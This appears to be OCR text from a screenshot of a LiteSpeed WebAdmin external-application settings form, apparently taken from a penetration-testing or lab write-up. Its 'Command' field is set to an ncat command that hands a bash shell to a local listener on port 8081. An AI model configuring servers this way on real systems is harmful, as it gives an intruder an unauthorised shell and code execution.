 LiteSpeed WebAdmin Co
https://localhost:7080/index.php#view/confMgr.php?m=serv&p=ext
Max Connections *
10
Number valid range: 1 - 2000
Environment
PHP_LSAPI_CHILDREN=10
LSAPI_AVOID_FORK=200M
SHELL=/bin/bash
PATH=/usr/sbin:/usr/bin:/sbin:/bin
Initial Request Timeout (secs) *
60
Number valid range >= 1
Retry Timeout (secs) *
0
Number valid range >= 0
Persistent Connection
Yes No Not Set
Connection Keep-Alive Timeout
Number valid range: -1 - 10000
Response Buffering *
No
Start By Server *
Yes (Through CGI Daemon)
Command
/usr/bin/ncat -nv 127.0.0.1 8081 -e /bin/bash
RubyMine